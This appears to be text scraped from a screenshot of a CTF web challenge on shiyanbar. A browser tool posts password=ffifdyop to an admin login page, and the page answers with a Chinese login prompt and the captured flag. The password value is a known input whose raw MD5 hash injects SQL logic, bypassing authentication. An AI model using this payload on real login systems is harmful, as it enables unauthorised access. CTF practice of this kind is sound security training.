 Load URL
http://ctf5.shiyanbar.com/web/houtai/ffifdyop.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
password=ffifdyop
请用管理员密码进行登录~~
密码：
提交查询
flag is :flag{ffifdyop_has_trash}